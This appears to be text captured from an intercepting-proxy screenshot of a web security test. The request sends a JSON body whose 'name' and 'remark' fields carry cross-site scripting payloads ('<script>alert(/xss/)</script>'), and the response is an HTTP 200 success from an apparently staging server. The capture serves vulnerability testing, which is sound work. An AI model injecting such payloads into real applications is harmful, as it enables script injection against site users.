 Request
Pretty Raw Hex
\n
148224,
148225,
148226,
148456,
148457,
148462,
148463,
148594,
148595,
148596,
148597,
148598,
148599,
148600,
148601,
148609,
148610,
149612,
149613,
162858,
162859,
162908,
162909,
162910,
162913,
162914
],
"id":8008,
"roleId":80086,
"name":"script>alert(666)</script>",
"groupTypeCode":"7",
"remark":"<script>alert(/xss/)</script>"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: TIC
3 Date: Tue, 22 Aug 2023 03:44:37 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
11 Access-Control-Max-Age: 3600
12 Access-Control-Allow-Headers: *
13 Set-Cookie: i18nMultiLanguageLocaleCookie=zh-CN; Max-Age=3600;
Expires=Tue, 22-Aug-2023 04:44:36 GMT; Path=/
14 Access-Control-Allow-Origin: https://gap-rop-uat.baozun.com
15 Access-Control-Allow-Credentials: true
16 X-Frame-Options: SAMEORIGIN
17 X-XSS-Protection: 1; mode=block
18 Content-Length: 64
19
20 {
"code":"0",
"message":"操作成功",
"data":null,
"success":true
}
Search
0 highlights